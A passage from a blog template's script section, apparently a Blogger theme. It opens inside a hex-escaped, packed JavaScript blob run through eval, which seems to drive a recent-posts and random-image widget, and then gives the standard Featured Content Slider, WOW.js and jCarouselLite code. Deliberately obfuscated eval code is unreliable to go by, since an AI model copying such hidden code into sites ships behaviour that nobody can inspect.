\x31\x69\x5b\x65\x5b\x32\x38\x5d\x5d\x5b\x65\x5b\x32\x37\x5d\x5d\x5b\x65\x5b\x30\x5d\x5d\x29\x7b\x31\x62\x7d\x3b\x54\x28\x75\x20\x4b\x3d\x30\x3b\x4b\x3c\x45\x5b\x65\x5b\x50\x5d\x5d\x5b\x65\x5b\x30\x5d\x5d\x3b\x4b\x2b\x2b\x29\x7b\x4d\x28\x45\x5b\x65\x5b\x50\x5d\x5d\x5b\x4b\x5d\x5b\x65\x5b\x31\x30\x5d\x5d\x3d\x3d\x65\x5b\x32\x43\x5d\x29\x7b\x55\x3d\x45\x5b\x65\x5b\x50\x5d\x5d\x5b\x4b\x5d\x5b\x65\x5b\x32\x5d\x5d\x3b\x31\x62\x7d\x7d\x3b\x54\x28\x75\x20\x4b\x3d\x30\x3b\x4b\x3c\x45\x5b\x65\x5b\x50\x5d\x5d\x5b\x65\x5b\x30\x5d\x5d\x3b\x4b\x2b\x2b\x29\x7b\x4d\x28\x45\x5b\x65\x5b\x50\x5d\x5d\x5b\x4b\x5d\x5b\x65\x5b\x31\x30\x5d\x5d\x3d\x3d\x65\x5b\x32\x79\x5d\x26\x26\x45\x5b\x65\x5b\x50\x5d\x5d\x5b\x4b\x5d\x5b\x65\x5b\x32\x78\x5d\x5d\x3d\x3d\x65\x5b\x32\x74\x5d\x29\x7b\x31\x77\x3d\x45\x5b\x65\x5b\x50\x5d\x5d\x5b\x4b\x5d\x5b\x65\x5b\x31\x32\x5d\x5d\x5b\x65\x5b\x31\x39\x5d\x5d\x28\x65\x5b\x32\x33\x5d\x29\x5b\x30\x5d\x3b\x31\x62\x7d\x7d\x3b\x4d\x28\x65\x5b\x31\x76\x5d\x31\x72\x20\x45\x29\x7b\x75\x20\x58\x3d\x45\x5b\x65\x5b\x31\x76\x5d\x5d\x5b\x65\x5b\x32\x39\x5d\x5d\x7d\x31\x75\x7b\x4d\x28\x65\x5b\x31\x78\x5d\x31\x72\x20\x45\x29\x7b\x75\x20\x58\x3d\x45\x5b\x65\x5b\x31\x78\x5d\x5d\x5b\x65\x5b\x32\x39\x5d\x5d\x7d\x31\x75\x7b\x75\x20\x58\x3d\x65\x5b\x32\x33\x5d\x7d\x7d\x3b\x5a\x3d\x45\x5b\x65\x5b\x32\x75\x5d\x5d\x5b\x65\x5b\x32\x39\x5d\x5d\x3b\x4d\x28\x6a\x3e\x31\x6b\x5b\x65\x5b\x30\x5d\x5d\x2d\x31\x29\x7b\x6a\x3d\x30\x7d\x3b\x31\x64\x5b\x42\x5d\x3d\x31\x6b\x5b\x6a\x5d\x3b\x73\x3d\x58\x3b\x61\x3d\x73\x5b\x65\x5b\x32\x31\x5d\x5d\x28\x65\x5b\x32\x76\x5d\x29\x3b\x62\x3d\x73\x5b\x65\x5b\x32\x31\x5d\x5d\x28\x65\x5b\x32\x77\x5d\x2c\x61\x29\x3b\x63\x3d\x73\x5b\x65\x5b\x32\x31\x5d\x5d\x28\x65\x5b\x32\x44\x5d\x2c\x62\x2b\x35\x29\x3b\x64\x3d\x73\x5b\x65\x5b\x32\x45\x5d\x5d\x28\x62\x2b\x35\x2c\x63\x2d\x62\x2d\x35\x29\x3b\x4d\x28\x28\x61\x21\x3d\x2d\x31\x29\x26\x26\x28\x62\x21\x3d\x2d\x31\x29\x26\x26\x28\x63\x21\x3d\x2d\x31\x29\x26\x26\x28\x64\x21\x3d\x65\x5b\x32\x33\x5d\x29\x29\x7b\x31\x64\x5b\x42\x5d\x3d\x64\x7d\x3b\x75\x20\x31\x6e\x3d\x5b\x31\x2c\x32\x2c\x33\x2c\x34\x2c\x35\x2c\x36\x2c\x37\x2c\x38\x2c\x39\x2c\x31\x30\x2c\x31\x31\x2c\x31\x32\x5d\x3b\x75\x20\x31\x4b\x3d\x5b\x65\x5b\x32\x48\x5d\x2c\x65\x5b\x32\x49\x5d\x2c\x65\x5b\x32\x73\x5d\x2c\x65\x5b\x32\x72\x5d\x2c\x65\x5b\x32\x63\x5d\x2c\x65\x5b\x32\x64\x5d\x2c\x65\x5b\x32\x65\x5d\x2c\x65\x5b\x32\x66\x5d\x2c\x65\x5b\x32\x62\x5d\x2c\x65\x5b\x32\x61\x5d\x2c\x65\x5b\x31\x57\x5d\x2c\x65\x5b\x31\x58\x5d\x5d\x3b\x75\x20\x31\x70\x3d\x5a\x5b\x65\x5b\x31\x39\x5d\x5d\x28\x65\x5b\x31\x6c\x5d\x29\x5b\x32\x5d\x5b\x65\x5b\x32\x32\x5d\x5d\x28\x30\x2c\x32\x29\x3b\x75\x20\x59\x3d\x5a\x5b\x65\x5b\x31\x39\x5d\x5d\x28\x65\x5b\x31\x6c\x5d\x29\x5b\x31\x5d\x3b\x75\x20\x31\x73\x3d\x5a\x5b\x65\x5b\x31\x39\x5d\x5d\x28\x65\x5b\x31\x6c\x5d\x29\x5b\x30\x5d\x3b\x54\x28\x75\x20\x56\x3d\x30\x3b\x56\x3c\x31\x6e\x5b\x65\x5b\x30\x5d\x5d\x3b\x56\x2b\x2b\x29\x7b\x4d\x28\x32\x67\x28\x59\x29\x3d\x3d\x31\x6e\x5b\x56\x5d\x29\x7b\x59\x3d\x31\x4b\x5b\x56\x5d\x3b\x31\x62\x7d\x7d\x3b\x75\x20\x32\x68\x3d\x31\x70\x2b\x65\x5b\x31\x74\x5d\x2b\x59\x2b\x65\x5b\x31\x74\x5d\x2b\x31\x73\x3b\x75\x20\x31\x4e\x3d\x65\x5b\x32\x6f\x5d\x2b\x55\x2b\x65\x5b\x32\x70\x5d\x2b\x31\x64\x5b\x42\x5d\x2b\x65\x5b\x32\x71\x5d\x2b\x55\x2b\x65\x5b\x32\x6e\x5d\x2b\x31\x42\x2b\x65\x5b\x32\x6d\x5d\x2b\x31\x43\x28\x58\x2c\x32\x69\x29\x2b\x65\x5b\x32\x6a\x5d\x2b\x55\x2b\x65\x5b\x32\x6b\x5d\x3b\x31\x6f\x5b\x65\x5b\x32\x6c\x5d\x5d\x28\x31\x4e\x29\x3b\x6a\x2b\x2b\x7d\x7d\x5c\x27\x2c\x32\x54\x2c\x33\x4b\x2c\x5c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x33\x44\x7c\x33\x4a\x7c\x33\x49\x7c\x33\x48\x7c\x33\x47\x7c\x7c\x33\x46\x7c\x33\x45\x7c\x33\x53\x7c\x33\x4c\x7c\x33\x54\x7c\x34\x64\x7c\x34\x6a\x7c\x34\x69\x7c\x7c\x34\x68\x7c\x34\x67\x7c\x34\x66\x7c\x34\x65\x7c\x34\x63\x7c\x33\x56\x7c\x34\x62\x7c\x34\x61\x7c\x33\x5a\x7c\x33\x59\x7c\x33\x58\x7c\x33\x57\x7c\x33\x42\x7c\x33\x43\x7c\x33\x6a\x7c\x33\x41\x7c\x33\x67\x7c\x33\x66\x7c\x33\x65\x7c\x32\x53\x7c\x33\x68\x7c\x33\x63\x7c\x33\x30\x7c\x33\x62\x7c\x32\x5a\x7c\x32\x59\x7c\x32\x58\x7c\x32\x57\x7c\x32\x56\x7c\x32\x50\x7c\x33\x64\x7c\x33\x69\x7c\x33\x73\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x33\x7a\x7c\x33\x79\x7c\x33\x78\x7c\x33\x77\x7c\x33\x76\x7c\x33\x75\x7c\x33\x74\x7c\x33\x72\x7c\x33\x6b\x7c\x33\x71\x7c\x33\x70\x7c\x35\x34\x7c\x33\x6f\x7c\x33\x6e\x7c\x33\x6d\x7c\x33\x6c\x7c\x34\x6b\x7c\x33\x55\x7c\x34\x6d\x7c\x35\x35\x7c\x35\x62\x7c\x33\x35\x7c\x34\x4c\x7c\x33\x36\x7c\x34\x4e\x7c\x34\x50\x7c\x34\x51\x7c\x34\x52\x7c\x34\x4a\x7c\x34\x54\x7c\x35\x63\x7c\x34\x55\x7c\x35\x61\x7c\x34\x5a\x7c\x34\x59\x7c\x34\x58\x7c\x34\x57\x7c\x34\x56\x7c\x34\x4f\x7c\x34\x49\x7c\x34\x78\x7c\x34\x47\x7c\x34\x6f\x7c\x34\x70\x7c\x34\x71\x7c\x32\x51\x7c\x34\x72\x7c\x34\x74\x7c\x35\x32\x7c\x35\x33\x7c\x34\x76\x7c\x34\x6e\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x35\x31\x7c\x35\x30\x7c\x34\x36\x7c\x34\x37\x7c\x34\x38\x7c\x34\x39\x7c\x32\x52\x7c\x34\x77\x7c\x34\x79\x7c\x34\x7a\x7c\x32\x54\x7c\x34\x41\x7c\x34\x48\x7c\x35\x39\x7c\x35\x36\x7c\x35\x37\x7c\x35\x38\x7c\x34\x35\x7c\x34\x34\x7c\x33\x34\x7c\x33\x37\x7c\x33\x38\x7c\x33\x39\x7c\x33\x33\x7c\x33\x32\x7c\x34\x42\x7c\x34\x43\x7c\x34\x44\x7c\x33\x31\x7c\x34\x30\x7c\x34\x31\x7c\x34\x45\x7c\x34\x46\x7c\x34\x32\x7c\x34\x33\x7c\x34\x75\x7c\x34\x73\x7c\x34\x53\x7c\x34\x4d\x7c\x34\x4b\x7c\x32\x55\x5c\x27\x2e\x33\x61\x28\x5c\x27\x7c\x5c\x27\x29\x29\x29\x27\x2c\x36\x32\x2c\x33\x32\x33\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x72\x65\x74\x75\x72\x6e\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x69\x66\x7c\x36\x32\x7c\x6e\x65\x77\x7c\x5f\x30\x78\x62\x38\x39\x39\x78\x31\x34\x7c\x5f\x30\x78\x62\x38\x39\x39\x78\x63\x7c\x66\x6f\x72\x7c\x5f\x30\x78\x62\x38\x39\x39\x78\x31\x7c\x78\x32\x31\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x73\x70\x6c\x69\x74\x7c\x78\x33\x42\x7c\x78\x33\x41\x7c\x5f\x30\x78\x62\x38\x39\x39\x78\x65\x7c\x78\x33\x44\x7c\x5f\x30\x78\x62\x38\x39\x39\x78\x64\x7c\x78\x36\x37\x7c\x78\x37\x37\x7c\x5f\x30\x78\x62\x38\x39\x39\x78\x31\x32\x7c\x5f\x30\x78\x62\x38\x39\x39\x78\x35\x7c\x5f\x30\x78\x62\x38\x39\x39\x78\x38\x7c\x5f\x30\x78\x62\x38\x39\x39\x78\x31\x31\x7c\x64\x6f\x63\x75\x6d\x65\x6e\x74\x7c\x5f\x30\x78\x62\x38\x39\x39\x78\x66\x7c\x78\x34\x39\x7c\x69\x6d\x67\x72\x7c\x78\x34\x34\x7c\x78\x37\x38\x7c\x70\x6f\x73\x74\x64\x61\x74\x65\x7c\x78\x34\x41\x7c\x78\x34\x44\x7c\x78\x32\x44\x7c\x69\x6d\x67\x7c\x78\x32\x45\x7c\x62\x72\x65\x61\x6b\x7c\x78\x34\x31\x7c\x78\x37\x36\x7c\x78\x32\x46\x7c\x78\x36\x36\x7c\x5f\x30\x78\x35\x36\x31\x66\x7c\x78\x36\x31\x7c\x78\x37\x32\x7c\x78\x36\x45\x7c\x78\x36\x39\x7c\x78\x37\x34\x7c\x78\x36\x35\x7c\x31\x37\x35\x7c\x78\x37\x33\x7c\x52\x65\x67\x45\x78\x70\x7c\x72\x65\x70\x6c\x61\x63\x65\x7c\x77\x68\x69\x6c\x65\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x7c\x53\x74\x72\x69\x6e\x67\x7c\x78\x36\x46\x7c\x78\x36\x43\x7c\x69\x6e\x7c\x78\x33\x45\x7c\x5f\x30\x78\x62\x38\x39\x39\x78\x39\x7c\x78\x36\x38\x7c\x78\x37\x35\x7c\x5f\x30\x78\x62\x38\x39\x39\x78\x36\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x37\x39\x7c\x78\x37\x30\x7c\x78\x36\x44\x7c\x78\x32\x30\x7c\x78\x36\x32\x7c\x78\x33\x43\x7c\x76\x61\x72\x7c\x78\x32\x32\x7c\x78\x36\x34\x7c\x78\x36\x33\x7c\x78\x34\x46\x7c\x65\x76\x61\x6c\x7c\x5f\x30\x78\x62\x38\x39\x39\x78\x31\x33\x7c\x78\x34\x35\x7c\x78\x35\x46\x7c\x73\x65\x74\x49\x6e\x74\x65\x72\x76\x61\x6c\x7c\x33\x30\x30\x30\x7c\x73\x68\x6f\x77\x72\x65\x63\x65\x6e\x74\x70\x6f\x73\x74\x73\x7c\x78\x35\x37\x7c\x78\x35\x33\x7c\x78\x34\x43\x7c\x78\x34\x32\x7c\x5f\x30\x78\x62\x38\x39\x39\x78\x31\x35\x7c\x73\x68\x6f\x77\x52\x61\x6e\x64\x6f\x6d\x49\x6d\x67\x7c\x73\x75\x6d\x6d\x61\x72\x79\x50\x6f\x73\x74\x32\x7c\x36\x31\x7c\x36\x33\x7c\x41\x72\x72\x61\x79\x7c\x6e\x75\x6d\x70\x6f\x73\x74\x73\x38\x7c\x78\x34\x45\x7c\x78\x35\x34\x7c\x78\x34\x38\x7c\x78\x35\x30\x7c\x36\x30\x7c\x5f\x30\x78\x62\x38\x39\x39\x78\x31\x36\x7c\x72\x65\x6d\x6f\x76\x65\x48\x74\x6d\x6c\x54\x61\x67\x7c\x78\x36\x41\x7c\x5f\x30\x78\x62\x38\x39\x39\x78\x62\x7c\x78\x32\x34\x7c\x5f\x30\x78\x62\x38\x39\x39\x78\x34\x7c\x78\x33\x39\x7c\x78\x36\x42\x7c\x78\x35\x32\x7c\x5f\x30\x78\x62\x38\x39\x39\x78\x61\x7c\x78\x34\x36\x7c\x78\x37\x41\x7c\x78\x33\x30\x7c\x77\x69\x6e\x64\x6f\x77\x7c\x5f\x30\x78\x62\x38\x39\x39\x78\x31\x30\x7c\x5f\x30\x78\x62\x38\x39\x39\x78\x33\x7c\x78\x33\x32\x7c\x4d\x61\x74\x68\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x33\x31\x7c\x65\x6c\x73\x65\x7c\x78\x32\x33\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_grIfqR);
      //]]>
    </script>
<script type='text/javascript'>
      //<![CDATA[
//** Featured Content Slider script- (c) Dynamic Drive DHTML code library: http://www.dynamicdrive.com.
//** May 2nd, 08'- Script rewritten and updated to 2.0.
//** June 12th, 08'- Script updated to v 2.3, which adds the following features:
			//1) Changed behavior of script to actually collapse the previous content when the active one is shown, instead of just tucking it underneath the later.
			//2) Added setting to reveal a content either via "click" or "mouseover" of pagination links (default is former).
			//3) Added public function for jumping to a particular slide within a Featured Content instance using an arbitrary link, for example.

//** July 11th, 08'- Script updated to v 2.4:
			//1) Added ability to select a particular slide when the page first loads using a URL parameter (ie: mypage.htm?myslider=4 to select 4th slide in "myslider")
			//2) Fixed bug where the first slide disappears when the mouse clicks or mouses over it when page first loads.
			
// Featured Content Slider- © Dynamic Drive DHTML code library (www.dynamicdrive.com)
// This notice MUST stay intact for legal use
// Visit Dynamic Drive at http://www.dynamicdrive.com/ for this script and 100s more

var featuredcontentslider={

//3 variables below you can customize if desired:
ajaxloadingmsg: '<div style="margin: 20px 0 0 20px"><img src="loading.gif" /> Fetching slider Contents. Please wait...</div>',
bustajaxcache: true, //bust caching of external ajax page after 1st request?
enablepersist: true, //persist to last content viewed when returning to page?

settingcaches: {}, //object to cache "setting" object of each script instance

jumpTo:function(fcsid, pagenumber){ //public function to go to a slide manually.
	this.turnpage(this.settingcaches[fcsid], pagenumber)
},

ajaxconnect:function(setting){
	var page_request = false
	if (window.ActiveXObject){ //Test for support for ActiveXObject in IE first (as XMLHttpRequest in IE7 is broken)
		try {
		page_request = new ActiveXObject("Msxml2.XMLHTTP")
		} 
		catch (e){
			try{
			page_request = new ActiveXObject("Microsoft.XMLHTTP")
			}
			catch (e){}
		}
	}
	else if (window.XMLHttpRequest) // if Mozilla, Safari etc
		page_request = new XMLHttpRequest()
	else
		return false
	var pageurl=setting.contentsource[1]
	page_request.onreadystatechange=function(){
		featuredcontentslider.ajaxpopulate(page_request, setting)
	}
	document.getElementById(setting.id).innerHTML=this.ajaxloadingmsg
	var bustcache=(!this.bustajaxcache)? "" : (pageurl.indexOf("?")!=-1)? "&"+new Date().getTime() : "?"+new Date().getTime()
	page_request.open('GET', pageurl+bustcache, true)
	page_request.send(null)
},

ajaxpopulate:function(page_request, setting){
	if (page_request.readyState == 4 && (page_request.status==200 || window.location.href.indexOf("http")==-1)){
		document.getElementById(setting.id).innerHTML=page_request.responseText
		this.buildpaginate(setting)
	}
},

buildcontentdivs:function(setting){
	var alldivs=document.getElementById(setting.id).getElementsByTagName("div")
	for (var i=0; i<alldivs.length; i++){
		if (this.css(alldivs[i], "contentdiv", "check")){ //check for DIVs with class "contentdiv"
			setting.contentdivs.push(alldivs[i])
				alldivs[i].style.display="none" //collapse all content DIVs to begin with
		}
	}
},

buildpaginate:function(setting){
	this.buildcontentdivs(setting)
	var sliderdiv=document.getElementById(setting.id)
	var pdiv=document.getElementById("paginate-"+setting.id)
	var phtml=""
	var toc=setting.toc
	var nextprev=setting.nextprev
	if (typeof toc=="string" && toc!="markup" || typeof toc=="object"){
		for (var i=1; i<=setting.contentdivs.length; i++){
			phtml+='<a href="#'+i+'" class="toc">'+(typeof toc=="string"? toc.replace(/#increment/, i) : toc[i-1])+'</a> '
		}
		phtml=(nextprev[0]!=''? '<a href="#prev" class="prev">'+nextprev[0]+'</a> ' : '') + phtml + (nextprev[1]!=''? '<a href="#next" class="next">'+nextprev[1]+'</a>' : '')
		pdiv.innerHTML=phtml
	}
	var pdivlinks=pdiv.getElementsByTagName("a")
	var toclinkscount=0 //var to keep track of actual # of toc links
	for (var i=0; i<pdivlinks.length; i++){
		if (this.css(pdivlinks[i], "toc", "check")){
			if (toclinkscount>setting.contentdivs.length-1){ //if this toc link is out of range (user defined more toc links then there are contents)
				pdivlinks[i].style.display="none" //hide this toc link
				continue
			}
			pdivlinks[i].setAttribute("rel", ++toclinkscount) //store page number inside toc link
			pdivlinks[i][setting.revealtype]=function(){
				featuredcontentslider.turnpage(setting, this.getAttribute("rel"))
				return false
			}
			setting.toclinks.push(pdivlinks[i])
		}
		else if (this.css(pdivlinks[i], "prev", "check") || this.css(pdivlinks[i], "next", "check")){ //check for links with class "prev" or "next"
			pdivlinks[i].onclick=function(){
				featuredcontentslider.turnpage(setting, this.className)
				return false
			}
		}
	}
	this.turnpage(setting, setting.currentpage, true)
	if (setting.autorotate[0]){ //if auto rotate enabled
		pdiv[setting.revealtype]=function(){
			featuredcontentslider.cleartimer(setting, window["fcsautorun"+setting.id])
		}
		sliderdiv["onclick"]=function(){ //stop content slider when slides themselves are clicked on
			featuredcontentslider.cleartimer(setting, window["fcsautorun"+setting.id])
		}
		setting.autorotate[1]=setting.autorotate[1]+(1/setting.enablefade[1]*50) //add time to run fade animation (roughly) to delay between rotation
	 this.autorotate(setting)
	}
},

urlparamselect:function(fcsid){
	var result=window.location.search.match(new RegExp(fcsid+"=(\\d+)", "i")) //check for "?featuredcontentsliderid=2" in URL
	return (result==null)? null : parseInt(RegExp.$1) //returns null or index, where index (int) is the selected tab's index
},

turnpage:function(setting, thepage, autocall){
	var currentpage=setting.currentpage //current page # before change
	var totalpages=setting.contentdivs.length
	var turntopage=(/prev/i.test(thepage))? currentpage-1 : (/next/i.test(thepage))? currentpage+1 : parseInt(thepage)
	turntopage=(turntopage<1)? totalpages : (turntopage>totalpages)? 1 : turntopage //test for out of bound and adjust
	if (turntopage==setting.currentpage && typeof autocall=="undefined") //if a pagination link is clicked on repeatedly
		return
	setting.currentpage=turntopage
	setting.contentdivs[turntopage-1].style.zIndex=++setting.topzindex
	this.cleartimer(setting, window["fcsfade"+setting.id])
	setting.cacheprevpage=setting.prevpage
	if (setting.enablefade[0]==true){
		setting.curopacity=0
		this.fadeup(setting)
	}
	if (setting.enablefade[0]==false){ //if fade is disabled, fire onChange event immediately (verus after fade is complete)
		setting.contentdivs[setting.prevpage-1].style.display="none" //collapse last content div shown (it was set to "block")
		setting.onChange(setting.prevpage, setting.currentpage)
	}
	setting.contentdivs[turntopage-1].style.visibility="visible"
	setting.contentdivs[turntopage-1].style.display="block"
	if (setting.prevpage<=setting.toclinks.length) //make sure pagination link exists (may not if manually defined via "markup", and user omitted)
		this.css(setting.toclinks[setting.prevpage-1], "selected", "remove")
	if (turntopage<=setting.toclinks.length) //make sure pagination link exists (may not if manually defined via "markup", and user omitted)
		this.css(setting.toclinks[turntopage-1], "selected", "add")
	setting.prevpage=turntopage
	if (this.enablepersist)
		this.setCookie("fcspersist"+setting.id, turntopage)
},

setopacity:function(setting, value){ //Sets the opacity of targetobject based on the passed in value setting (0 to 1 and in between)
	var targetobject=setting.contentdivs[setting.currentpage-1]
	if (targetobject.filters && targetobject.filters[0]){ //IE syntax
		if (typeof targetobject.filters[0].opacity=="number") //IE6
			targetobject.filters[0].opacity=value*100
		else //IE 5.5
			targetobject.style.filter="alpha(opacity="+value*100+")"
	}
	else if (typeof targetobject.style.MozOpacity!="undefined") //Old Mozilla syntax
		targetobject.style.MozOpacity=value
	else if (typeof targetobject.style.opacity!="undefined") //Standard opacity syntax
		targetobject.style.opacity=value
	setting.curopacity=value
},

fadeup:function(setting){
	if (setting.curopacity<1){
		this.setopacity(setting, setting.curopacity+setting.enablefade[1])
		window["fcsfade"+setting.id]=setTimeout(function(){featuredcontentslider.fadeup(setting)}, 50)
	}
	else{ //when fade is complete
		if (setting.cacheprevpage!=setting.currentpage) //if previous content isn't the same as the current shown div (happens the first time the page loads/ script is run)
			setting.contentdivs[setting.cacheprevpage-1].style.display="none" //collapse last content div shown (it was set to "block")
		setting.onChange(setting.cacheprevpage, setting.currentpage)
	}
},

cleartimer:function(setting, timervar){
	if (typeof timervar!="undefined"){
		clearTimeout(timervar)
		clearInterval(timervar)
		if (setting.cacheprevpage!=setting.currentpage){ //if previous content isn't the same as the current shown div
			setting.contentdivs[setting.cacheprevpage-1].style.display="none"
		}
	}
},

css:function(el, targetclass, action){
	var needle=new RegExp("(^|\\s+)"+targetclass+"($|\\s+)", "ig")
	if (action=="check")
		return needle.test(el.className)
	else if (action=="remove")
		el.className=el.className.replace(needle, "")
	else if (action=="add")
		el.className+=" "+targetclass
},

autorotate:function(setting){
 window["fcsautorun"+setting.id]=setInterval(function(){featuredcontentslider.turnpage(setting, "next")}, setting.autorotate[1])
},

getCookie:function(Name){ 
	var re=new RegExp(Name+"=[^;]+", "i"); //construct RE to search for target name/value pair
	if (document.cookie.match(re)) //if cookie found
		return document.cookie.match(re)[0].split("=")[1] //return its value
	return null
},

setCookie:function(name, value){
	document.cookie = name+"="+value

},


init:function(setting){
	var persistedpage=this.getCookie("fcspersist"+setting.id) || 1
	var urlselectedpage=this.urlparamselect(setting.id) //returns null or index from: mypage.htm?featuredcontentsliderid=index
	this.settingcaches[setting.id]=setting //cache "setting" object
	setting.contentdivs=[]
	setting.toclinks=[]
	setting.topzindex=0
	setting.currentpage=urlselectedpage || ((this.enablepersist)? persistedpage : 1)
	setting.prevpage=setting.currentpage
	setting.revealtype="on"+(setting.revealtype || "click")
	setting.curopacity=0
	setting.onChange=setting.onChange || function(){}
	if (setting.contentsource[0]=="inline")
		this.buildpaginate(setting)
	if (setting.contentsource[0]=="ajax")
		this.ajaxconnect(setting)
}

}

 //]]>
    </script>
<script type='text/javascript'>
//<![CDATA[
(function(){var a,b=function(a,b){return function(){return a.apply(b,arguments)}};a=function(){function a(){}return a.prototype.extend=function(a,b){var c,d;for(c in a)d=a[c],null!=d&&(b[c]=d);return b},a.prototype.isMobile=function(a){return/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(a)},a}(),this.WOW=function(){function c(a){null==a&&(a={}),this.scrollCallback=b(this.scrollCallback,this),this.scrollHandler=b(this.scrollHandler,this),this.start=b(this.start,this),this.scrolled=!0,this.config=this.util().extend(a,this.defaults)}return c.prototype.defaults={boxClass:"wow",animateClass:"animated",offset:0,mobile:!0},c.prototype.init=function(){var a;return this.element=window.document.documentElement,"interactive"===(a=document.readyState)||"complete"===a?this.start():document.addEventListener("DOMContentLoaded",this.start)},c.prototype.start=function(){var a,b,c,d;if(this.boxes=this.element.getElementsByClassName(this.config.boxClass),this.boxes.length){if(this.disabled())return this.resetStyle();for(d=this.boxes,b=0,c=d.length;c>b;b++)a=d[b],this.applyStyle(a,!0);return window.addEventListener("scroll",this.scrollHandler,!1),window.addEventListener("resize",this.scrollHandler,!1),this.interval=setInterval(this.scrollCallback,50)}},c.prototype.stop=function(){return window.removeEventListener("scroll",this.scrollHandler,!1),window.removeEventListener("resize",this.scrollHandler,!1),null!=this.interval?clearInterval(this.interval):void 0},c.prototype.show=function(a){return this.applyStyle(a),a.className=""+a.className+" "+this.config.animateClass},c.prototype.applyStyle=function(a,b){var c,d,e;return d=a.getAttribute("data-wow-duration"),c=a.getAttribute("data-wow-delay"),e=a.getAttribute("data-wow-iteration"),a.setAttribute("style",this.customStyle(b,d,c,e))},c.prototype.resetStyle=function(){var a,b,c,d,e;for(d=this.boxes,e=[],b=0,c=d.length;c>b;b++)a=d[b],e.push(a.setAttribute("style","visibility: visible;"));return e},c.prototype.customStyle=function(a,b,c,d){var e;return e=a?"visibility: hidden; -webkit-animation-name: none; -moz-animation-name: none; animation-name: none;":"visibility: visible;",b&&(e+="-webkit-animation-duration: "+b+"; -moz-animation-duration: "+b+"; animation-duration: "+b+";"),c&&(e+="-webkit-animation-delay: "+c+"; -moz-animation-delay: "+c+"; animation-delay: "+c+";"),d&&(e+="-webkit-animation-iteration-count: "+d+"; -moz-animation-iteration-count: "+d+"; animation-iteration-count: "+d+";"),e},c.prototype.scrollHandler=function(){return this.scrolled=!0},c.prototype.scrollCallback=function(){var a;return this.scrolled&&(this.scrolled=!1,this.boxes=function(){var b,c,d,e;for(d=this.boxes,e=[],b=0,c=d.length;c>b;b++)a=d[b],a&&(this.isVisible(a)?this.show(a):e.push(a));return e}.call(this),!this.boxes.length)?this.stop():void 0},c.prototype.offsetTop=function(a){var b;for(b=a.offsetTop;a=a.offsetParent;)b+=a.offsetTop;return b},c.prototype.isVisible=function(a){var b,c,d,e,f;return c=a.getAttribute("data-wow-offset")||this.config.offset,f=window.pageYOffset,e=f+this.element.clientHeight-c,d=this.offsetTop(a),b=d+a.clientHeight,e>=d&&b>=f},c.prototype.util=function(){return this._util||(this._util=new a)},c.prototype.disabled=function(){return!this.config.mobile&&this.util().isMobile(navigator.userAgent)},c}()}).call(this);
//]]>
</script>
<script type='text/javascript'>
      //<![CDATA[
      /**
 * jCarouselLite - jQuery plugin to navigate images/any content in a carousel style widget.
 * @requires jQuery v1.2 or above
 *
 * http://gmarwaha.com/jquery/jcarousellite/
 *
 * Copyright (c) 2007 Ganeshji Marwaha (gmarwaha.com)
 * Dual licensed under the MIT and GPL licenses:
 * http://www.opensource.org/licenses/mit-license.php
 * http://www.gnu.org/licenses/gpl.html
 *
 * Version: 1.0.1
 * Note: Requires jquery 1.2 or above from version 1.0.1
 */
      (function($) {                                          // Compliant with jquery.noConflict()
        $.fn.jCarouselLite = function(o) {
          o = $.extend({
            btnPrev: null,
            btnNext: null,
            btnGo: null,
            mouseWheel: false,
            auto: null,
            speed: 200,
            easing: null,
            vertical: false,
            circular: true,
            visible: 4,
            start: 0,
            scroll: 1,
            beforeStart: null,
            afterEnd: null
          }, o || {});
          return this.each(function() {                           // Returns the element collection. Chainable.
            var running = false, animCss=o.vertical?"top":"left", sizeCss=o.vertical?"height":"width";
            var div = $(this), ul = $("ul", div), tLi = $("li", ul), tl = tLi.size(), v = o.visible;
            if(o.circular) {
              ul.prepend(tLi.slice(tl-v-1+1).clone())
              .append(tLi.slice(0,v).clone());
              o.start += v;
            }
            var li = $("li", ul), itemLength = li.size(), curr = o.start;
            div.css("visibility", "visible");
            li.css({overflow: "hidden", float: o.vertical ? "none" : "left"});
            ul.css({margin: "0", padding: "0", position: "relative", "list-style-type": "none", "z-index": "1"});
